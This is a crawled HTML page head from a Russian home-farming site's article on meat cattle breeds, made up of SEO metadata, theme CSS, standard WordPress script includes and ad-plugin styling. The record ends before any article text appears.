

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znaifermu.ru/korovy-krs/porody/myasnie-2.html
body_size: 42139
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Мясные породы коров и быков - КРС мясного направления</title>
	<meta name="description" content="Ознакомься с самыми мясными породами коров и быков. Узнай характеристику КРС мясного направления в России, как быстро телята становятся бычками на мясо." />
	<link rel="canonical" href="https://znaifermu.ru/korovy-krs/porody/myasnie-2.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Мясные породы коров и быков - КРС мясного направления" />
	<meta property="og:description" content="Ознакомься с самыми мясными породами коров и быков. Узнай характеристику КРС мясного направления в России, как быстро телята становятся бычками на мясо." />
	<meta property="og:url" content="https://znaifermu.ru/korovy-krs/porody/myasnie-2.html" />
	<meta property="og:site_name" content="Знай ферму" />
	<meta property="article:published_time" content="2019-05-06T18:42:23+00:00" />
	<meta property="article:modified_time" content="2020-04-11T10:57:46+00:00" />
	<meta property="og:image" content="https://znaifermu.ru/wp-content/uploads/2019/05/anons-15.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="438" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="BigCow" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="BigCow" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://znaifermu.ru/korovy-krs/porody/myasnie-2.html#article","isPartOf":{"@id":"https://znaifermu.ru/korovy-krs/porody/myasnie-2.html"},"author":{"name":"BigCow","@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"headline":"О мясных породах коров","datePublished":"2019-05-06T18:42:23+00:00","dateModified":"2020-04-11T10:57:46+00:00","mainEntityOfPage":{"@id":"https://znaifermu.ru/korovy-krs/porody/myasnie-2.html"},"wordCount":1843,"commentCount":0,"publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"image":{"@id":"https://znaifermu.ru/korovy-krs/porody/myasnie-2.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2019/05/anons-15.jpg","keywords":["Коровы","Породы"],"articleSection":["Породы"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://znaifermu.ru/korovy-krs/porody/myasnie-2.html#respond"]}]},{"@type":"WebPage","@id":"https://znaifermu.ru/korovy-krs/porody/myasnie-2.html","url":"https://znaifermu.ru/korovy-krs/porody/myasnie-2.html","name":"Мясные породы коров и быков - КРС мясного направления","isPartOf":{"@id":"https://znaifermu.ru/#website"},"primaryImageOfPage":{"@id":"https://znaifermu.ru/korovy-krs/porody/myasnie-2.html#primaryimage"},"image":{"@id":"https://znaifermu.ru/korovy-krs/porody/myasnie-2.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2019/05/anons-15.jpg","datePublished":"2019-05-06T18:42:23+00:00","dateModified":"2020-04-11T10:57:46+00:00","description":"Ознакомься с самыми мясными породами коров и быков. Узнай характеристику КРС мясного направления в России, как быстро телята становятся бычками на мясо.","breadcrumb":{"@id":"https://znaifermu.ru/korovy-krs/porody/myasnie-2.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://znaifermu.ru/korovy-krs/porody/myasnie-2.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/korovy-krs/porody/myasnie-2.html#primaryimage","url":"https://znaifermu.ru/wp-content/uploads/2019/05/anons-15.jpg","contentUrl":"https://znaifermu.ru/wp-content/uploads/2019/05/anons-15.jpg","width":600,"height":438,"caption":"Возвращаются домой"},{"@type":"BreadcrumbList","@id":"https://znaifermu.ru/korovy-krs/porody/myasnie-2.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://znaifermu.ru/"},{"@type":"ListItem","position":2,"name":"О мясных породах коров"}]},{"@type":"WebSite","@id":"https://znaifermu.ru/#website","url":"https://znaifermu.ru/","name":"Знай ферму","description":"Энциклопедия домашнего фермера","publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://znaifermu.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539","name":"BigCow","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","caption":"BigCow"},"logo":{"@id":"https://znaifermu.ru/#/schema/person/image/"},"sameAs":["https://znaifermu.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://znaifermu.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_572161d751ca3b708cb5500fd5c61935.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://znaifermu.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_605682d15b905afcca53b93514fbaeca.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://znaifermu.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://znaifermu.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://znaifermu.ru/wp-json/wp/v2/posts/11101" /><link rel="alternate" type="application/json+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fkorovy-krs%2Fporody%2Fmyasnie-2.html" />
<link rel="alternate" type="text/xml+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fkorovy-krs%2Fporody%2Fmyasnie-2.html&#038;format=xml" />
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#0c9600}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#0c9600}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#0c9600}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#0c9600}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#000000}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#0c9600}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#0c9600}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://znaifermu.ru/wp-content/themes/root/images/backgrounds/honey.png) }</style><link rel="preload" href="https://znaifermu.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://znaifermu.ru/wp-content/uploads/2019/05/anons-15.jpg" as="image" crossorigin><link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="32x32" />
<link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<meta name="msapplication-TileImage" content="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/znaifermu.ru\/ip.html","get_ip":"https:\/\/znaifermu.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
